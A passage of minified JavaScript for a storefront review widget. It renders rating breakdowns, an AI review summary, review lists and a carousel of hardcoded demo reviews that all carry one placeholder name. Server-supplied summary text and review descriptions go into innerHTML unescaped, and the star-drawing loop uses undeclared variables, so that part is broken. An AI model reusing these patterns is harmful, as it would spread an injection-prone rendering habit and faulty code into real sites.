this.core.getLiveUsersData();this.liveUserEntries.forEach(({countEl:c,labelEl:g})=>{c&&(c.textContent=r.activeCount),g&&r.timeOfDayLabel&&(g.textContent=r.timeOfDayLabel)})};this.liveUserInterval&&clearInterval(this.liveUserInterval),this.liveUserInterval=setInterval(i,45e3),setTimeout(i,5e3)}async initSocialProof(){var h;const e=document.querySelectorAll('[data-wom-widget="social-proof"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData(),i=await this.core.getReviewsListData(),r=Array.isArray(t.breakdown)?t.breakdown.reduce((w,x)=>w+(x.count||0),0):0,g=Number(t.total)>0?Number(t.total):Number(((h=i==null?void 0:i.stats)==null?void 0:h.total_reviews)||0)>0?Number(i.stats.total_reviews):r;if(!g||g<=0){e.forEach(w=>{try{const x=w.querySelector(".wom-social-proof-placeholder");x&&(x.style.display="none"),w.style.display="none";const p=w.closest("[data-block-id]")||w.closest(".product__info-block")||w.parentElement;p&&(p.style.display="none")}catch(x){console.error("[WOM] Failed to hide social proof block when no reviews",x)}});return}const l=this.core.getProductId(),a=this.core.getProductHandle();e.forEach(w=>{var I,R,L;const x=w.querySelector(".wom-social-proof-placeholder");x&&(x.style.display="none");const p=this.createShadowContainer(w),b=(i==null?void 0:i.social_proof_keywords)||((I=i==null?void 0:i.data)==null?void 0:I.social_proof_keywords)||(t==null?void 0:t.social_proof_keywords)||((R=t==null?void 0:t.data)==null?void 0:R.social_proof_keywords)||[];b&&b.length>0?this.core.log("✅ Social proof keywords found:",b):(this.core.log("⚠️ No social proof keywords found in data"),this.core.log("reviewsData keys:",Object.keys(i||{})),this.core.log("breakdownData keys:",Object.keys(t||{})));const u=ve({data:{overall_rating:Number(t.average)>0?Number(t.average):Number(((L=i==null?void 0:i.stats)==null?void 0:L.overall_rating)||0),total_reviews:g||0,social_proof_keywords:b},productId:l,productHandle:a});if(u)p.appendChild(u),x&&(x.style.display="none");else try{w.style.display="none";const B=w.closest("[data-block-id]")||w.closest(".product__info-block")||w.parentElement;B&&(B.style.display="none")}catch(B){console.error("[WOM] Failed to hide social proof block when component is null",B)}this.widgets.push({type:"social-proof",container:w,shadow:p})})}async initRatingBreakdown(){const e=document.querySelectorAll('[data-wom-widget="rating-breakdown"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData();e.forEach(i=>{const r=this.createShadowContainer(i),c=ae({data:t});c&&r.appendChild(c),this.widgets.push({type:"rating-breakdown",container:i,shadow:r})})}async initAISummary(){const e=document.querySelectorAll('[data-wom-ai-summary="true"]');if(!e.length)return;const t=await this.core.getReviewsListData(),i=await this.core.getRatingBreakdownData();if(!(t!=null&&t.stats)||!t.stats.total_reviews||!t.stats.total_reviews>0){e.forEach(g=>{g.style.display="none"});return}const r=t.ai_summary||i.ai_summary;if(!r){e.forEach(g=>{g.style.display="none"});return}const c=t.stats.total_reviews||0;t.stats.overall_rating||i.average,e.forEach(g=>{const l=this.createShadowContainer(g),a=`
        <div style="font-family: Inter, sans-serif; max-width: 1200px; margin: 0 auto;">
          <div 
            style="background: linear-gradient(135deg, #ffffff 0%, #f8fafc 100%); border: 2px solid #e2e8f0; border-radius: 12px; padding: 24px 32px; box-shadow: 0 8px 16px -4px rgba(0, 0, 0, 0.1), 0 4px 8px -2px rgba(0, 0, 0, 0.06); position: relative; overflow: hidden;"
          >
            <!-- Corner Stars -->
            <div style="position: absolute; top: 12px; left: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; top: 12px; right: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; bottom: 12px; left: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; bottom: 12px; right: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>

            <div style="display: flex; align-items: center; gap: 12px; margin-bottom: 16px; position: relative; z-index: 1;">
              <div 
                style="width: 56px; height: 56px; background: linear-gradient(135deg, #C42D2C 0%, #a02222 100%); border-radius: 12px; display: flex; align-items: center; justify-content: center; box-shadow: 0 8px 16px -4px rgba(196, 45, 44, 0.4); position: relative;"
              >
                <!-- AI Icon: Google Bard -->
              <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png" alt="AI" style="width: 40px; height: 40px; object-fit: contain; border-radius: 9999px; background: white; box-shadow: 0 4px 8px rgba(15,23,42,0.12);" />
            </div>
              <div>
                <h3 style="color: #1e293b; margin: 0; font-size: 1.25rem; font-weight: 700;">
                  AI-Powered Review Summary
                </h3>
                <p style="color: #64748b; margin: 0; font-size: 0.875rem;">
                  Based on ${c} customer reviews
                </p>
              </div>
            </div>

            <p style="color: #334155; font-size: 1rem; line-height: 1.75; margin-bottom: 1.25rem; position: relative; z-index: 1;">
              ${r.summary||r.text||""}
            </p>

            ${(r.keywords||r.key_points)&&(r.keywords||r.key_points).length>0?`
              <div style="border-top: 1px solid #e2e8f0; margin-top: 1.5rem; padding-top: 1.5rem; position: relative; z-index: 1;">
                <h4 style="color: #1e293b; font-size: 0.9375rem; font-weight: 600; margin-bottom: 0.75rem;">
                  Key Highlights:
                </h4>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 12px;">
                  ${(r.keywords||r.key_points).map((w,x)=>`
                    <div style="display: flex; align-items: flex-start; gap: 0.5rem;">
                      <div style="flex-shrink: 0; margin-top: 0.25rem;">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <circle cx="10" cy="10" r="8" fill="#C42D2C" opacity="0.1"/>
                          <path d="M7 10L9 12L13 8" stroke="#C42D2C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </div>
                      <span style="color: #475569; font-size: 0.875rem; line-height: 1.5;">
                        ${w}
                      </span>
                    </div>
                  `).join("")}
                </div>
              </div>
            `:""}

            ${r.customer_mentions&&r.customer_mentions.length>0?`
              <div style="border-top: 1px solid #e2e8f0; margin-top: 1.5rem; padding-top: 1.5rem; position: relative; z-index: 1;">
                <h4 style="color: #1e293b; font-size: 0.9375rem; font-weight: 600; margin-bottom: 0.75rem;">
                  Customer Mentions:
                </h4>
                <div style="display: flex; flex-direction: column; gap: 0.75rem;">
                  ${r.customer_mentions.map((w,x)=>`
                    <div style="display: flex; align-items: center; gap: 0.75rem; padding: 0.75rem; background: #f8fafc; border-radius: 0.5rem; border-left: 3px solid #C42D2C;">
                      <div style="flex-shrink: 0; width: 8px; height: 8px; border-radius: 50%; background: #C42D2C;"></div>
                      <span style="color: #475569; font-size: 0.875rem; line-height: 1.5; font-weight: 500;">
                        ${w}
                      </span>
                    </div>
                  `).join("")}
                </div>
              </div>
            `:""}
          </div>
        </div>
      `,h=document.createElement("div");for(h.innerHTML=a;h.firstChild;)l.appendChild(h.firstChild);this.widgets.push({type:"ai-summary",container:g,shadow:l})})}async initReviewsList(){var c,g,l;const e=document.querySelectorAll('[data-wom-widget="reviews"]');if(!e.length){this.core.log("⚠️ No reviews container found");return}this.core.log(`✅ Found ${e.length} reviews container(s)`);const t=new Map;e.forEach(a=>{var x;const h=this.createShadowContainer(a);t.set(a,h);const w=te({data:null,breakdownData:null,isLoading:!0,onWriteReview:()=>{},onLoadMore:()=>{},maxVisible:((x=this.core.config.settings)==null?void 0:x.reviewsPerPage)||3});w&&(h.appendChild(w),this.core.log("✅ Loading shimmer shown"))});const i=await this.core.getReviewsListData(),r=await this.core.getRatingBreakdownData();this.core.log("📊 Reviews data loaded:",{hasData:!!i,reviewCount:((c=i==null?void 0:i.reviews)==null?void 0:c.length)||0,totalReviews:((g=i==null?void 0:i.stats)==null?void 0:g.total_reviews)||0}),typeof window<"u"&&(window.womVisibleCount=((l=this.core.config.settings)==null?void 0:l.reviewsPerPage)||3),e.forEach(a=>{var b;const h=t.get(a);if(!h)return;h.innerHTML="";const w=document.createElement("style");w.textContent=this.styles,h.appendChild(w);const x=te({data:i,breakdownData:r,isLoading:!1,onWriteReview:()=>{var u,I;this.core.log("Write review clicked"),(I=(u=this.core.config).onWriteReview)==null||I.call(u)},onLoadMore:()=>{var u,I;this.core.log("Load more reviews clicked"),(I=(u=this.core.config).onLoadMore)==null||I.call(u)},maxVisible:((b=this.core.config.settings)==null?void 0:b.reviewsPerPage)||3});x?(h.appendChild(x),this.core.log("✅ Reviews component rendered successfully")):this.core.log("⚠️ Reviews component returned null/undefined");const p=this.widgets.find(u=>u.type==="reviews"&&u.container===a);p?(p.data=i,p.breakdownData=r,p.originalProductData||(p.originalProductData=i,p.originalProductBreakdownData=r)):this.widgets.push({type:"reviews",container:a,shadow:h,data:i,breakdownData:r,originalProductData:i,originalProductBreakdownData:r}),typeof window<"u"&&(window.womCore=this.core)}),window.addEventListener("wom-load-more",a=>{this.handleLoadMoreReviews(a.detail)}),window.addEventListener("wom-filter-change",()=>{this.handleFilterChange()}),window.addEventListener("wom-tab-change",()=>{this.handleFilterChange()})}handleLoadMoreReviews(e){const{newCount:t,totalReviews:i}=e;typeof window<"u"&&(window.womVisibleCount=t),this.widgets.filter(r=>r.type==="reviews").forEach(r=>{const c=r.shadow;if(c){c.innerHTML="";const g=document.createElement("style");g.textContent=this.styles,c.appendChild(g);const l=te({data:r.data,breakdownData:r.breakdownData,onWriteReview:()=>{var a,h;this.core.log("Write review clicked"),(h=(a=this.core.config).onWriteReview)==null||h.call(a)},onLoadMore:()=>{var a,h;this.core.log("Load more reviews clicked"),(h=(a=this.core.config).onLoadMore)==null||h.call(a)},maxVisible:t});l&&c.appendChild(l)}})}async handleFilterChange(){var i;typeof window<"u"&&(window.womVisibleCount=((i=this.core.config.settings)==null?void 0:i.reviewsPerPage)||3);const e=typeof window<"u"&&window.womReviewTab||"product",t=this.widgets.filter(r=>r.type==="reviews").map(async r=>{var g;const c=r.shadow;if(c){let l,a;if(!r.originalProductData&&e==="product"&&(r.originalProductData=r.data,r.originalProductBreakdownData=r.breakdownData),e==="brand"){const x=await this.core.getReviewsListData();a=await this.core.getRatingBreakdownData(),a&&(x!=null&&x.total_reviews)&&(a.total=x.total_reviews),l=x,r.data=l,r.breakdownData=a}else if(e==="product"){if(r.originalProductData)l=r.originalProductData,a=r.originalProductBreakdownData;else{const x=await this.core.getReviewsListData(),p=await this.core.getRatingBreakdownData();l=x,a=p,r.originalProductData=x,r.originalProductBreakdownData=p}r.data=l,r.breakdownData=a}else l=r.data,a=r.breakdownData;c.innerHTML="";const h=document.createElement("style");h.textContent=this.styles,c.appendChild(h);const w=te({data:l,breakdownData:a,onWriteReview:()=>{var x,p;this.core.log("Write review clicked"),(p=(x=this.core.config).onWriteReview)==null||p.call(x)},onLoadMore:()=>{var x,p;this.core.log("Load more reviews clicked"),(p=(x=this.core.config).onLoadMore)==null||p.call(x)},maxVisible:((g=this.core.config.settings)==null?void 0:g.reviewsPerPage)||3});w&&c.appendChild(w)}});await Promise.all(t)}handlePageChangeReviewsContainer(){this.widgets.filter(e=>e.type==="reviews-container").forEach(e=>{var i;const t=e.shadow;if(t){t.innerHTML="";const r=document.createElement("style");r.textContent=this.styles,t.appendChild(r);const c=le({breakdownData:e.data.breakdownData,reviewsData:e.data.reviewsData,onWriteReview:()=>{var g,l;this.core.log("Write review clicked"),(l=(g=this.core.config).onWriteReview)==null||l.call(g)},onLoadMore:()=>{var g,l;this.core.log("Load more reviews clicked"),(l=(g=this.core.config).onLoadMore)==null||l.call(g)},maxVisible:((i=this.core.config.settings)==null?void 0:i.reviewsPerPage)||3});c&&t.appendChild(c)}})}handleFilterChangeReviewsContainer(){var e;typeof window<"u"&&(window.womVisibleCount=((e=this.core.config.settings)==null?void 0:e.reviewsPerPage)||3),this.widgets.filter(t=>t.type==="reviews-container").forEach(t=>{var r;const i=t.shadow;if(i){i.innerHTML="";const c=document.createElement("style");c.textContent=this.styles,i.appendChild(c);const g=le({breakdownData:t.data.breakdownData,reviewsData:t.data.reviewsData,onWriteReview:()=>{var l,a;this.core.log("Write review clicked"),(a=(l=this.core.config).onWriteReview)==null||a.call(l)},onLoadMore:()=>{var l,a;this.core.log("Load more reviews clicked"),(a=(l=this.core.config).onLoadMore)==null||a.call(l)},maxVisible:((r=this.core.config.settings)==null?void 0:r.reviewsPerPage)||3});g&&i.appendChild(g)}})}async initReviewsContainer(){const e=document.querySelectorAll('[data-wom-widget="reviews-container"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData(),i=await this.core.getReviewsListData();e.forEach(r=>{var l;const c=this.createShadowContainer(r),g=le({breakdownData:t,reviewsData:i,onWriteReview:()=>{var a,h;this.core.log("Write review clicked"),(h=(a=this.core.config).onWriteReview)==null||h.call(a)},onLoadMore:()=>{var a,h;this.core.log("Load more reviews clicked"),(h=(a=this.core.config).onLoadMore)==null||h.call(a)},maxVisible:((l=this.core.config.settings)==null?void 0:l.reviewsPerPage)||3});g&&c.appendChild(g),this.widgets.push({type:"reviews-container",container:r,shadow:c,data:{breakdownData:t,reviewsData:i}})}),window.addEventListener("wom-load-more",r=>{this.handleLoadMoreReviews(r.detail)})}async initAll(e){this.core.log("🎯 WOM Widgets Initializing (JSX Version)",e),this.applyThemeVariables(e);const t=[];e.components.socialProof&&t.push(this.initSocialProof()),e.components.liveUsers&&t.push(this.initLiveUsers());const i=document.querySelector('[data-wom-widget="reviews-container"]'),r=document.querySelector('[data-wom-widget="reviews"]');i?t.push(this.initReviewsContainer()):(e.components.ratingBreakdown&&!r&&t.push(this.initRatingBreakdown()),r?t.push(this.initReviewsList()):e.components.reviews&&t.push(this.initReviewsList())),await Promise.all(t),this.core.log("✅ All WOM widgets initialized successfully (JSX)")}destroyAll(){this.liveUserInterval&&(clearInterval(this.liveUserInterval),this.liveUserInterval=null),this.liveUserEntries=[],this.widgets.forEach(e=>{e.container&&e.container.shadowRoot&&(e.container.shadowRoot.innerHTML="")}),this.widgets=[]}}function ot(){const o=[{title:"Absolutely Stunning Quality!",desc:"This jewelry exceeded all my expectations. Worth every penny!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",rating:5,verified:!0},{title:"Best Purchase Ever!",desc:"The craftsmanship is incredible. Highly recommend!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL1553_2.jpg?v=1646328470",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL1553_2.jpg?v=1646328470",rating:4,verified:!1},{title:"Perfect Gift Choice",desc:"My wife loves it! The quality is amazing and elegant.",bg:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",thumb:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",rating:5,verified:!0},{title:"Beautiful & Elegant",desc:"Everything I hoped for and more. Simply gorgeous!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",rating:3,verified:!1},{title:"Amazing Quality & Design!",desc:"Absolutely love this piece! The quality is outstanding and the design is elegant. Highly recommend to everyone!",bg:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",thumb:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",rating:5,verified:!0}],e=document.createElement("div");e.style.cssText=`
        width: 100% !important;
        max-width: 1400px !important;
        margin: 0 auto 2rem auto !important;
        padding: 0 20px !important;
    `;const t=window.innerWidth<768,i=e.attachShadow({mode:"open"}),r=document.createElement("div");r.style.cssText=`
        width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif !important;
    `;const c=document.createElement("div");c.style.cssText=`
        display: flex !important;
        justify-content: space-between !important;
        align-items: ${t?"center":"flex-end"} !important;
        margin-bottom: ${t?"1rem":"2rem"} !important;
        gap: ${t?"1rem":"2rem"} !important;
        flex-direction: ${t?"column":"row"} !important;
    `;const g=document.createElement("div");g.style.cssText=`
        display: flex !important;
        gap: ${t?"0.5rem":"1rem"} !important;
        align-items: center !important;
        margin-bottom: ${t?"0.5rem":"1rem"} !important;
        flex-direction: ${t?"column":"row"} !important;
        width: ${t?"100%":"auto"} !important;
    `;const l=document.createElement("label");l.textContent="Filter Reviews:",l.style.cssText=`
        font-family: Arial, sans-serif !important;
        font-size: ${t?"0.875rem":"1rem"} !important;
        font-weight: 600 !important;
        color: #2d2d2d !important;
    `;const a=document.createElement("select");a.style.cssText=`
        padding: ${t?"0.4rem 0.75rem":"0.5rem 1rem"} !important;
        border: 1px solid #d1d5db !important;
        border-radius: 0.5rem !important;
        font-family: Arial, sans-serif !important;
        font-size: ${t?"0.75rem":"0.875rem"} !important;
        background: white !important;
        cursor: pointer !important;
        min-width: ${t?"100%":"150px"} !important;
    `,[{value:"all",text:"All Reviews"},{value:"highest",text:"Highest Rating"},{value:"lowest",text:"Lowest Rating"},{value:"verified",text:"Verified Only"},{value:"5star",text:"5 Stars"},{value:"4star",text:"4 Stars"},{value:"3star",text:"3 Stars"},{value:"2star",text:"2 Stars"},{value:"1star",text:"1 Star"}].forEach(y=>{const f=document.createElement("option");f.value=y.value,f.textContent=y.text,a.appendChild(f)}),g.appendChild(l),g.appendChild(a);const w=document.createElement("div");w.style.cssText=`
        display: flex !important;
        gap: 0.5rem !important;
    `;const x=document.createElement("button");x.innerHTML="‹",x.style.cssText=`
        width: ${t?"2rem":"2.5rem"} !important;
        height: ${t?"2rem":"2.5rem"} !important;
        border: none !important;
        border-radius: 50% !important;
        background: rgba(255, 107, 53, 0.1) !important;
        color: #ff6b35 !important;
        font-size: ${t?"1.25rem":"1.5rem"} !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition: background 0.3s !important;
    `;const p=document.createElement("button");p.innerHTML="›",p.style.cssText=`
        width: ${t?"2rem":"2.5rem"} !important;
        height: ${t?"2rem":"2.5rem"} !important;
        border: none !important;
        border-radius: 50% !important;
        background: rgba(255, 107, 53, 0.1) !important;
        color: #ff6b35 !important;
        font-size: ${t?"1.25rem":"1.5rem"} !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition: background 0.3s !important;
    `,w.appendChild(x),w.appendChild(p),c.appendChild(w);const b=document.createElement("div");b.style.cssText=`
        width: 100% !important;
        overflow: hidden !important;
        position: relative !important;
    `;const u=document.createElement("div");u.style.cssText=`
        display: flex !important;
        flex-direction: row !important;
        flex-wrap: nowrap !important;
        gap: 1.25rem !important;
        align-items: flex-start !important;
        justify-content: flex-start !important;
        padding-bottom: 40px !important;
        overflow-x: auto !important;
        scroll-behavior: smooth !important;
        width: 100% !important;
        min-width: max-content !important;
        -webkit-overflow-scrolling: touch !important;
    `,t&&(u.style.scrollbarWidth="none",u.style.msOverflowStyle="none"),o.forEach((y,f)=>{const s=document.createElement("div"),d="20rem",A="40rem",C="19.75rem";s.style.cssText=`
            position: relative !important;
            flex: 0 0 ${d} !important;
            flex-shrink: 0 !important;
            height: ${C} !important;
            border-radius: 1rem !important;
            overflow: hidden !important;
            cursor: pointer !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            min-width: ${d} !important;
            max-width: none !important;
            width: ${d} !important;
            display: block !important;
            scroll-snap-align: ${t?"start":"none"} !important;
        `,f===0&&(s.style.flexBasis=`${A} !important`,s.style.width=`${A} !important`,s.setAttribute("data-active","true"));const v=document.createElement("img");v.src=y.bg,v.alt=y.title+" background",v.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            width: 100% !important;
            height: 100% !important;
            object-fit: cover !important;
            filter: brightness(0.75) saturate(0.75) !important;
            transition: filter 0.3s, transform 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
        `;const T=document.createElement("div");T.style.cssText=`
            position: absolute !important;
            bottom: 0 !important;
            left: 0 !important;
            right: 0 !important;
            display: flex !important;
            flex-direction: column !important;
            justify-content: flex-end !important;
            align-items: center !important;
            gap: 1rem !important;
            padding: 2rem 1.5rem !important;
            z-index: 2 !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.5) 50%, transparent 100%) !important;
        `;const F=document.createElement("div");F.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            bottom: 0 !important;
            background: linear-gradient(135deg, #f7f3f0 0%, #f0e8e0 30%, #e8ddd4 70%, #e0d5c8 100%) !important;
            z-index: 1 !important;
            display: none !important;
            border-radius: 1rem !important;
        `;const k=document.createElement("div");k.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            width: 100% !important;
            height: 100% !important;
            display: flex !important;
            flex-direction: column !important;
            justify-content: flex-start !important;
            align-items: flex-start !important;
            padding: 2rem !important;
            z-index: 3 !important;
            display: none !important;
            border-radius: 1rem !important;
            overflow-y: auto !important;
            background: linear-gradient(135deg, #f7f3f0 0%, #f0e8e0 30%, #e8ddd4 70%, #e0d5c8 100%) !important;
        `;const z=document.createElement("h3");z.textContent=y.title,z.style.cssText=`
            color: #fff !important;
            font-weight: 700 !important;
            font-size: 1.5rem !important;
            margin: 0 0 0.5rem 0 !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            text-shadow: 2px 2px 8px rgba(0, 0, 0, 0.8) !important;
            text-align: center !important;
            line-height: 1.3 !important;
        `;const j=document.createElement("div");j.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            height: 4px !important;
            background: linear-gradient(90deg, transparent, #C69F8F 20%, #AE795F 50%, #C69F8F 80%, transparent) !important;
            z-index: 4 !important;
            border-radius: 1rem 1rem 0 0 !important;
        `;const M=document.createElement("h3");M.textContent=y.title,M.style.cssText=`
            color: #2d2d2d !important;
            font-weight: 600 !important;
            font-size: 1.25rem !important;
            margin: 0 0 1rem 0 !important;
            line-height: 1.3 !important;
            font-family: Arial, sans-serif !important;
        `;const D=document.createElement("h2");D.textContent="Sarah Johnson",D.style.cssText=`
            color: #2d2d2d !important;
            font-weight: 600 !important;
            font-size: 1.375rem !important;
            margin: 0 0 0.75rem 0 !important;
            line-height: 1.3 !important;
            font-family: Arial, sans-serif !important;
        `;const Q=document.createElement("div");Q.style.cssText=`
            display: flex !important;
            gap: 0.2rem !important;
            margin-bottom: 1.5rem !important;
            align-items: center !important;
        `;for(let Y=0;Y<5;Y++){const G=document.createElementNS("http://www.w3.org/2000/svg","svg");G.setAttribute("viewBox","0 0 20 20"),G.style.cssText=`
                width: 1.5rem !important;
                height: 1.5rem !important;
            `,window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,gradient.appendChild(stop1),gradient.appendChild(stop2),gradient.appendChild(stop3),defs.appendChild(gradient),G.appendChild(defs);const q=document.createElementNS("http://www.w3.org/2000/svg","path");q.setAttribute("fill",`url(#${gradientId})`),q.setAttribute("d","M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"),G.appendChild(q),Q.appendChild(G)}const S=document.createElement("div");S.innerHTML=y.desc,S.style.cssText=`
            color: #4a4a4a !important;
            font-size: 1.3125rem !important;
            line-height: 1.6 !important;
            max-width: 100% !important;
            font-weight: 400 !important;
            font-family: Arial, sans-serif !important;
            margin-bottom: 1.5rem !important;
        `,k.appendChild(j),k.appendChild(D),k.appendChild(Q),k.appendChild(M),k.appendChild(S);const N=document.createElement("img");N.src=y.thumb,N.alt=y.title+" thumbnail",N.style.cssText=`
            width: 133px !important;
            height: 269px !important;
            border-radius: 0.45rem !important;
            object-fit: cover !important;
            display: none !important;
        `;const H=document.createElement("p");H.textContent=y.desc,H.style.cssText=`
            color: rgba(255, 255, 255, 0.95) !important;
            font-size: 0.95rem !important;
            line-height: 1.5 !important;
            max-width: 90% !important;
            margin: 0 !important;
            text-align: center !important;
            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8) !important;
            display: none !important;
        `;const O=document.createElement("button");O.textContent="Details",O.style.cssText=`
            padding: 0.55rem 1.3rem !important;
            border: none !important;
            border-radius: 9999px !important;
            background: #ff6b35 !important;
            color: #fff !important;
            font-size: 0.9rem !important;
            font-weight: 600 !important;
            cursor: pointer !important;
            transition: background 0.3s !important;
            display: none !important;
        `;const V=document.createElement("div");V.appendChild(z),V.appendChild(H),V.appendChild(O),T.appendChild(N),T.appendChild(V),s.appendChild(v),s.appendChild(F),s.appendChild(k),s.appendChild(T),s.addEventListener("click",()=>{U(f)}),u.appendChild(s),s.addEventListener("mouseenter",()=>{v.style.filter="brightness(0.9) saturate(1)",v.style.transform="scale(1.06)"}),s.addEventListener("mouseleave",()=>{v.style.filter="brightness(0.75) saturate(0.75)",v.style.transform="scale(1)"}),s.addEventListener("click",()=>{U(f)})});const I=document.createElement("div");I.style.cssText=`
        display: flex !important;
        gap: 0.5rem !important;
        justify-content: center !important;
        padding: 20px 0 !important;
    `,o.forEach((y,f)=>{const s=document.createElement("span");s.style.cssText=`
            width: 8px !important;
            height: 8px !important;
            border-radius: 50% !important;
            background: ${f===0?"#000000":"#d1d5db"} !important;
            cursor: pointer !important;
            transition: all 0.3s !important;
            transform: ${f===0?"scale(1.2)":"scale(1)"} !important;
        `,s.addEventListener("click",()=>U(f)),I.appendChild(s)}),b.appendChild(u),r.appendChild(c),r.appendChild(b),r.appendChild(I),i.appendChild(r);let R=0,L=null,B=!0;const E=Array.from(u.children),J=Array.from(I.children);function U(y){R=y;const f="40rem",s="20rem";E.forEach((d,A)=>{const C=A===y;if(d.setAttribute("data-active",C),C){d.style.flexBasis=`${f} !important`,d.style.width=`${f} !important`,d.style.transform="translateY(-6px)",d.style.boxShadow="0 4px 12px rgba(195, 156, 115, 0.15)";const v=d.querySelector('div[style*="background: linear-gradient(135deg, #ffffff"]');v&&(v.style.display="block");const T=d.querySelector('div[style*="width: 100%"][style*="overflow-y: auto"]');T&&(T.style.display="flex");const F=d.querySelector('div[style*="background: linear-gradient(to bottom, transparent"]');F&&(F.style.display="none");const k=d.querySelector('img[alt*="background"]');k&&(k.style.display="none");const z=d.querySelector('h3[style*="text-shadow"]');z&&(z.style.display="none")}else{d.style.flexBasis=`${s} !important`,d.style.width=`${s} !important`,d.style.transform="none",d.style.boxShadow="none";const v=d.querySelector('div[style*="background: linear-gradient(135deg, #ffffff"]');v&&(v.style.display="none");const T=d.querySelector('div[style*="width: 100%"][style*="overflow-y: auto"]');T&&(T.style.display="none");const F=d.querySelector('div[style*="background: linear-gradient(to bottom, transparent"]');F&&(F.style.display="flex");const k=d.querySelector('img[alt*="background"]');k&&(k.style.display="block");const z=d.querySelector('h3[style*="text-shadow"]');z&&(z.style.display="block")}}),J.forEach((d,A)=>{const C=A===y;d.style.background=C?"#000000":"#d1d5db",d.style.transform=C?"scale(1.2)":"scale(1)"}),x.disabled=y===0,p.disabled=y===E.length-1,W(y)}function W(y){const f=E[y];if(f){if(B){B=!1;return}setTimeout(()=>{try{const s=f.offsetLeft,d=f.offsetWidth,A=u.offsetWidth;let C;C=s-A/2+d/2,u.scrollTo({left:Math.max(0,C),behavior:"smooth"}),console.log("Scrolling track to:",C,"cardLeft:",s,"cardWidth:",d,"trackWidth:",A,"isMobile:",t)}catch(s){console.error("Scroll error:",s)}},450)}}function P(){L&&clearInterval(L),L=setInterval(()=>{const y=(R+1)%E.length;console.log("Autoplay activating card:",y),U(y)},2e3)}function m(){L&&(clearInterval(L),L=null)}return x.addEventListener("click",()=>{R>0&&U(R-1),m(),setTimeout(P,5e3)}),p.addEventListener("click",()=>{R<E.length-1&&U(R+1),m(),setTimeout(P,5e3)}),x.addEventListener("mouseenter",()=>{x.style.background="#ff6b35",x.style.color="#fff"}),x.addEventListener("mouseleave",()=>{x.style.background="rgba(255, 107, 53, 